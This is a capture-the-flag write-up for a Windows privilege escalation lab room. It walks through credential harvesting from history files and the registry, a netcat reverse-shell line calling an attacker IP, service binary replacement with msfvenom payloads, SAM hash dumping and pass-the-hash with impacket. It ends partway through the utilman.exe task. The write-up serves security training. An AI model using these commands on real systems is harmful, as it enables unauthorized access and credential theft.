Windows Privilege Escalation
-
Click and continue learning!
No Answer
-
Users that can change system configurations are part of which group?

Answer : Administrators
-
The SYSTEM account has more privileges than the Administrator user (aye/nay)

Answer : AYE
-
A password for the julia.jones user has been left on the Powershell history. What is the password?
Using the command for retreive the consoleHost_history file :
C:\Users\thm-unpriv>type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
ls
whoami
whoami /priv
whoami /group
whoami /groups
cmdkey /?
cmdkey /add:thmdc.local /user:julia.jones /pass:ZuperCkretPa5z
cmdkey /list
cmdkey /delete:thmdc.local
cmdkey /list
runas /?
type $?ènv:userprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
exit
type $?ènv:julia.jones\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $?ènv:thm-unpriv\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
type $?ènv:userprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
cls
exit
C:\Users\thm-unpriv>
Answer : ZuperCkretPa5z
-
A web server is running on the remote host. Find any interesting password on web.config files associated with IIS. What is the password of the db_admin user?

Answer : 098n0x35skjD3
-
There is a saved password on your Windows credentials. Using cmdkey and runas, spawn a shell for mike.katz and retrieve the flag from his desktop.
First we need to list the saved credentials :
C:\Users\thm-unpriv>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WPRIVESC1\mike.katz
Type: Domain Password
User: WPRIVESC1\mike.katz
Then we can use the saved credential tu do spawn a shell with Mike's context :

Finally, we can cd to the desktop to view the flag file :
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\mike.katz
C:\Windows\system32>cd /Users/mike.katz/Desktop
C:\Users\mike.katz\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\mike.katz\Desktop
05/04/2022 05:17 AM <DIR> .
05/04/2022 05:17 AM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
05/04/2022 05:17 AM 24 flag.txt
3 File(s) 1,105 bytes
2 Dir(s) 15,034,159,104 bytes free
C:\Users\mike.katz\Desktop>type flag.txt
THM{WHAT_IS_MY_PASSWORD}
C:\Users\mike.katz\Desktop>
Answer : THM{WHAT_IS_MY_PASSWORD}
-
Retrieve the saved password stored in the saved PuTTY session under your profile. What is the password for the thom.smith user?
We can query the registry :
C:\Users\thm-unpriv>reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\My%20ssh%20server
ProxyExcludeList REG_SZ
ProxyDNS REG_DWORD 0x1
ProxyLocalhost REG_DWORD 0x0
ProxyMethod REG_DWORD 0x0
ProxyHost REG_SZ proxy
ProxyPort REG_DWORD 0x50
ProxyUsername REG_SZ thom.smith
ProxyPassword REG_SZ CoolPass2021
ProxyTelnetCommand REG_SZ connect %host %port\n
ProxyLogToTerm REG_DWORD 0x1
End of search: 10 match(es) found.
C:\Users\thm-unpriv>
Answer : 4
-
What is the taskusr1 flag?
Applying themethod :
C:\Users\thm-unpriv>schtasks | findstr "vuln"
vulntask N/A Ready
C:\Users\thm-unpriv>schtasks /query /tn vulntask /fo list /v
Folder: \
HostName: WPRIVESC1
TaskName: \vulntask
Next Run Time: N/A
Status: Ready
Logon Mode: Interactive/Background
Last Run Time: 9/3/2022 11:13:13 AM
Last Result: 0
Author: WPRIVESC1\Administrator
Task To Run: C:\tasks\schtask.bat
Start In: N/A
Comment: N/A
Scheduled Task State: Enabled
Idle Time: Disabled
Power Management: Stop On Battery Mode, No Start On Batteries
Run As User: taskusr1
Delete Task If Not Rescheduled: Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule: Scheduling data is not available in this format.
Schedule Type: At system start up
Start Time: N/A
Start Date: N/A
End Date: N/A
Days: N/A
Months: N/A
Repeat: Every: N/A
Repeat: Until: Time: N/A
Repeat: Until: Duration: N/A
Repeat: Stop If Still Running: N/A
C:\Users\thm-unpriv>whoami
wprivesc1\thm-unpriv
Then Overwrite the file and run a listener on the attacker machine :
echo c:\tools\nc64.exe -e cmd.exe 10.10.58.45 4444 > C:\tasks\schtask.bat

We can now start the task and a shell spawn on our attacker machine :

Finally, we can find the flag :
C:\Windows\system32>cd /Users/taskusr1/Desktop
cd /Users/taskusr1/Desktop
C:\Users\taskusr1\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\taskusr1\Desktop
05/03/2022 01:00 PM <DIR> .
05/03/2022 01:00 PM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
05/03/2022 01:00 PM 19 flag.txt
3 File(s) 1,100 bytes
2 Dir(s) 15,032,233,984 bytes free
C:\Users\taskusr1\Desktop>type flag.txt
type flag.txt
THM{TASK_COMPLETED}
C:\Users\taskusr1\Desktop>
Answer : THM{TASK_COMPLETED}
-
Get the flag on svcusr1's desktop.
First we need to check the service properties and permissions :
C:\Users\thm-unpriv>sc qc WindowsScheduler
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: WindowsScheduler
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : C:\PROGRA~2\SYSTEM~1\WService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : System Scheduler Service
DEPENDENCIES :
SERVICE_START_NAME : .\svcusr1
C:\Users\thm-unpriv>icacls C:\PROGRA~2\SYSTEM~1\WService.exe
C:\PROGRA~2\SYSTEM~1\WService.exe Everyone:(I)(M)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
We can now create an malicious executable to get a reverse shell with msfvenom :

Then upload it on the target machine. On attacker :
Python3 http.server
On target we can retreive the executable and move it on the right place by changing its name to impersonate the original service executable :
C:\Users\thm-unpriv>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm-unpriv\Desktop> ls
Directory: C:\Users\thm-unpriv\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/4/2022 8:15 AM 1387 ProcessHacker.lnk
PS C:\Users\thm-unpriv\Desktop> wget http://10.10.58.45:8000/rev-svc.exe -O rev-svc.exe
PS C:\Users\thm-unpriv\Desktop> ls
Directory: C:\Users\thm-unpriv\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/4/2022 8:15 AM 1387 ProcessHacker.lnk
-a---- 9/3/2022 12:35 PM 48640 rev-svc.exe
PS C:\Users\thm-unpriv\Desktop> move C:\PROGRA~2\SYSTEM~1\WService.exe C:\PROGRA~2\SYSTEM~1\WService.exe.bkp
PS C:\Users\thm-unpriv\Desktop> move .\rev-svc.exe C:\PROGRA~2\SYSTEM~1\WService.exe
PS C:\Users\thm-unpriv\Desktop> ls C:\PROGRA~2\SYSTEM~1\ | findstr "rev"
-a---- 9/3/2022 12:35 PM 48640 rev-svc.exe
PS C:\Users\thm-unpriv\Desktop> move C:\PROGRA~2\SYSTEM~1\rev-svc.exe C:\PROGRA~2\SYSTEM~1\Wservice.exe
PS C:\Users\thm-unpriv\Desktop> ls C:\PROGRA~2\SYSTEM~1\ | findstr "Wservice"
-a---- 9/3/2022 12:35 PM 48640 Wservice.exe
We can grant full permission for everyone :

Now by restarting the service, we gain a shell on our attacker machine :

Last, let's go to the flag :
C:\Windows\system32>cd /Users/svcusr1/Desktop
cd /Users/svcusr1/Desktop
C:\Users\svcusr1\Desktop>type flag.txt
type flag.txt
THM{AT_YOUR_SERVICE}
Answer : THM{AT_YOUR_SERVICE}
-
Get the flag on svcusr2's desktop.
For this flag, we'll exploit a "Unquoted Service Paths" vulnerability.
We can generate the same malicious executable than the previous question, upload it again and start a listener on attacker machine :

After finding a vulnerable "Unquoted Service Paths" to exploit, we can copy our malicious executable and rename it at the same place as the folder we found :

Restarting the service should give us a shell :

Now we got the shell, we can print the flag's content :
root@ip-10-10-58-45:~# nc -lnvp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from 10.10.40.161 49904 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
wprivesc1\svcusr2
C:\Windows\system32>cd /Users/svcusr2/Desktop
cd /Users/svcusr2/Desktop
C:\Users\svcusr2\Desktop>type flag.txt
type flag.txt
THM{QUOTES_EVERYWHERE}
C:\Users\svcusr2\Desktop>
Answer : THM{QUOTES_EVERYWHERE}
-
Get the flag on the Administrator's desktop.
For this question, we'll exploit "Insecure Service Permissions" .
Let's first use "Accesschk64.exe" from the sysinternals suite tu view the DACL (Discretionary Access Control Lists) on our thmservice :

We need to grant permission to our malicious executable :
C:\Users\thm-unpriv\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\thm-unpriv\Desktop
09/03/2022 01:14 PM <DIR> .
09/03/2022 01:14 PM <DIR> ..
05/04/2022 08:15 AM 1,387 ProcessHacker.lnk
09/03/2022 01:14 PM 48,640 rev-svc.exe
09/03/2022 12:46 PM 18 start
09/03/2022 12:46 PM 18 stop
4 File(s) 50,063 bytes
2 Dir(s) 15,046,438,912 bytes free
C:\Users\thm-unpriv\Desktop>icacls rev-svc.exe /grant Everyone:F
processed file: rev-svc.exe
Successfully processed 1 files; Failed processing 0 files
Now we can reconfigure the vulnerable "thmservice" :
sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc.exe" obj= LocalSystem
Then after restarting the service, we get the reverse shell in our listener :

The flag on the desktop is :
C:\Users>cd Administrator/Desktop
cd Administrator/Desktop
C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
THM{INSECURE_SVC_CONFIG}
Answer : THM{INSECURE_SVC_CONFIG}
-
Get the flag on the Administrator's desktop - SeBackup.
We will abuse the "SeBackup / SeRestore" privileges.
Fisrt, check the privilege on our target :

Then :

then :

We can now use impacket to get administrator's hash :
root@ip-10-10-58-45:~/share# python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Impacket v0.10.1.dev1+20220606.123812.ac35841f - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58f8e0214224aebc2c5f82fb7cb47ca1:::
THMBackup:1008:aad3b435b51404eeaad3b435b51404ee:6c252027fb2022f5051e854e08023537:::
THMTakeOwnership:1009:aad3b435b51404eeaad3b435b51404ee:0af9b65477395b680b822e0b2c45b93b:::
[*] Cleaning up...
root@ip-10-10-58-45:~/share
And finally use the impacket pass-the-hash to prompt a system shell :
python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 [email protected]

And lastly the flag is :
C:\Windows\system32> cd /Users/Administrator/Desktop
C:\Users\Administrator\Desktop> type flag.txt
THM{SEFLAGPRIVILEGE}
-
Get the flag on the Administrator's desktop - SeTakeOwnership
We can also abuse "SeTakeOwnership" to get an system shell in this case on "utilman.exe":
First let's take ownership on utilman.exe and grant us full permission :


Then replace the utilman.exe file by a cmd.exe copy :

Wew can now trigger utilman.exe from locking the session and clicking the "ease of access" button to get the system shell :
